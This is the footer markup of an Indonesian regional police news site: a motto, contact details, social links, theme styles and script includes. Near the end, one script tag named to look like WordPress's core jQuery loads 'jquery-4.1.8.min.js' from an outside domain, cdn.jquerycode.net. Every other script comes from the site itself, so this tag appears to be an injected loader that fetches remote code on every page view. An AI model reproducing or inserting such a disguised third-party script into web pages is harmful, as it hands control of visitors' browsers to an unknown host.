<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_65{text-align:left!important}.tdi_65 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">SURYAKARYA = KERJA KERAS
Artinya : Personil Polda Kepulauan Bangka Belitung harus bekerja keras dalam melaksanakan tugasnya.<br>
 
MANGGALA = BERANI
Artinya : Personil Polda Kepulauan Bangka Belitung harus berani bertindak dan tidak keragu-raguan dalam pelaksanaan tugas.<br>
 
SATYA = SETIA
Artinya : Personil Polda Kepulauan Bangka Belitung harus memiliki kesetiaan yang dimulai dari setia kepada Kawan, setia kepada Pimpinan, setia kepada Institusi serta setia kepada Bangsa dan Negara</p></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_69 .tdm-title{color:#ffffff}body .tdi_69:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_69 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_69:hover .tdm-title{cursor:default}.tdi_69 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-xsm">KONTAK KAMI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_70 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_71 .tdm-col-icon{padding-right:15px}.tdi_71 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_71 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_71"><div class="tdm-col-icon">
<style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_72 svg{fill:#ffffff}.tdi_72 svg *{fill:inherit}body .tdi_70:hover .tdi_72:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_70:hover .tdi_72 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_72 svg *{fill:inherit}.tdi_70:hover .tdi_72:before{color:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg{fill:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_72 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_73 .tdm-title{color:#ffffff}body .tdi_73:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_73 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_73:hover .tdm-title{cursor:default}.tdi_73 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_73 "><h3 class="tdm-title tdm-title-xsm">021-3846779</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_74 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:0px!important}}</style>
<style>.tdi_75 .tdm-col-icon{padding-right:15px}.tdi_75 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_75 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_75"><div class="tdm-col-icon">
<style>.tdi_76{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_76:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_76 svg{fill:#ffffff}.tdi_76 svg *{fill:inherit}body .tdi_74:hover .tdi_76:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_74:hover .tdi_76 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_76 svg *{fill:inherit}.tdi_74:hover .tdi_76:before{color:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg{fill:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_76 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_77 .tdm-title{color:#ffffff}body .tdi_77:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_77 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_77:hover .tdm-title{cursor:default}.tdi_77 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-xsm">contact@polda.babel.go.id</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_78 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:40px!important}@media (max-width:767px){.tdi_78{margin-bottom:48px!important}}</style>
<style>.tdi_79 .tdm-col-icon{padding-right:15px}.tdi_79 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_79 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_79"><div class="tdm-col-icon">
<style>.tdi_80{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_80:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_80 svg{fill:#ffffff}.tdi_80 svg *{fill:inherit}body .tdi_78:hover .tdi_80:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover .tdi_80 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_80 svg *{fill:inherit}.tdi_78:hover .tdi_80:before{color:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg{fill:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_80 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_81 .tdm-title{color:#ffffff}body .tdi_81:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_81 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_81:hover .tdm-title{cursor:default}.tdi_81 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_81 "><h3 class="tdm-title tdm-title-xsm">
Komplek Pemerintahan Provinsi
Jl. Pulau Bangka Komplek Perkantoran Air Itam</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_82" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_83 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_83 .tdm-social-item i.td-icon-linkedin,.tdi_83 .tdm-social-item i.td-icon-pinterest,.tdi_83 .tdm-social-item i.td-icon-blogger,.tdi_83 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_83 .tdm-social-item{width:35px;height:35px;line-height:35px;margin:5px 10px 5px 0}.tdi_83 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_83 .tdm-social-item i{color:#ffffff}body .tdi_83 .tdm-social-item{background:-webkit-linear-gradient(-90deg,#b43017,#dd3333);background:linear-gradient(-90deg,#b43017,#dd3333)}body .tdi_83 .tdm-social-item-wrap:hover .tdm-social-item{background:#dd3333}.tdi_83 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_83"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/poldakepbangkabelitung/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/poldababel?utm_medium=copy_link"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/babelbid?s=11"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCIsO213Wq1BOAizLkJCBS_Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977536aefb5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix{background:inherit!important}.td-main-page-wrap{padding-top:0}@media (max-width:767px){.tdi_1_rand_style{background-image:url(https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png)}}.tdi_69_rand_style>.td-element-style-before{background-color:#811515}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{background-color:#811515}</style>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tribratanews.babel.polri.go.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#ffffff","title_txt_hover":"#000000","btn_bg_h":"#962611","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#ffffff","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#962611","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaX